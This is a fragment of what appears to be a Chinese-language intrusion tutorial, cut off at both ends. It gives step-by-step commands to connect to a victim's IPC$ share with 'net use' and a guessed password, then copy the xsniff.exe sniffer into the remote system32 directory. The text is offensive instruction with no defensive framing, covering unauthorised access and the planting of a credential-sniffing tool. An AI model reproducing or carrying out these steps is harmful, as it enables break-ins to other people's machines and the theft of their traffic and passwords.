 然后打开一个cmd窗口，与对方主机建立连接以便上传
iff，键入命令：
net use \\ip\ipc$ "python" /user:"ghost"
一会返回命令成功信息，然后我们就可以上传了，用命令：
copy e:\xsniff.exe \\ip\c //C是对方system32目录的共